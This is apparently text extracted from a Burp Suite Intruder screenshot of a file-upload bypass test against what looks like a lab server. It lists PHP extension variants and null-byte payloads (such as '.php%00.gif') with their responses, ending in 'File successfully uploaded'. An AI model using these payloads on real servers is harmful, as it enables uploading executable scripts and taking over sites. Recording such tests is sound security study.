 3. Intruder attack of http://178.62.24.63:30479 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
5 .php3 200 188
6 .php4 200 188
7 .php5 200 188
8 .php7 200 188
9 .php8 200 188
12 .phpt 200 188
16 .php%00.gif 200 188
18 .php%00.png 200 188
20 .php%00.jpg 200 188
10 .pht 200 190
11 .phar 200 190
13 .pgif 200 190
14 .phtml 200 190
15 .phtm 200 190
0 200 193
17 .php\x00.gif 200 193
19 .php\x00.png 200 193
21 .php\x00.jpg 200 193
Request Response
Pretty Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 21:28:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded